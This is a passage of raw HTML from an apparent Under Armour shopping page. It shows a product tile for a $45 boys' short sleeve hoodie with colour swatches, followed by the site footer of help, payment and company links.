0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 2" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/shirts_and_tops/ua_utility_boys_short_sleeve_hoodie/6007875.html?dwvar_6007875_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#82888E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="2 colors available" href="/en-us/p/shirts_and_tops/ua_utility_boys_short_sleeve_hoodie/6007875.html?dwvar_6007875_color=100"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#82888E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_utility_boys_short_sleeve_hoodie/6007875.html?dwvar_6007875_color=100">UA Utility</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Short Sleeve Hoodie</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$45</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $45</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" 